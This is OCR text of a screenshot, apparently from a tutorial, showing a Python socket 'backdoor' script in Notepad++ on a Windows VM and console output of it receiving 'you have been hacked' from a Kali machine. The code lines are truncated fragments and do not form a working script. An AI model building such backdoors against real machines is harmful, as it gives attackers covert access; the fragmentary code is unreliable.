 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
backdoor
C:\Users\sachin\Desktop\backdoor.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
backdoor.py
1 import socket
2
3 connecti M)
4 connecti
5
6 message
7 connecti
8
9 receive_
10 print(re
11
12 connecti
13
14
Select C:\Windows\system32\cmd.exe
C:\Users\sachin\Desktop>python backdoor.py
Traceback (most recent call last):
File "backdoor.py", line 7, in <module>
connection.send(" Successfully Connected.")
TypeError: a bytes-like object is required, not 'str'
C:\Users\sachin\Desktop>python backdoor.py
C:\Users\sachin\Desktop>python backdoor.py
b'this is a kali linux you have been hacked\n'
C:\Users\sachin\Desktop>
Python file ows (CR LF) UTF-8 INS
00:12
13/03/2019
Right Ctrl